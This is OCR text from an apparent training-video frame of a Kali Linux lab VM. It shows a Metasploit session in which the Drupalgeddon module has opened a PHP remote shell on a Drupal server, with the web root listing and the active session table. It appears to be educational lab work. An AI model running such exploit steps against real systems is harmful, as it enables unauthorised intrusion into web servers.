 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cud
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No. 1
File Actions Edit View Help
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cd /home
pwd
/var/www/html/drupal
^Z
Background session 1? [y/N] y
msf5 exploit(multi/http/drupal_drupageddon) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell php/php 10.0.2.15:4444 → 10.0.2.4:57071 (10.0.2.4)
msf5 exploit(multi/http/drupal_drupageddon) > back
msf5 >
Martha Avila - CUDI
G
OR
CTRL DERECHA
17:37
2/7/2020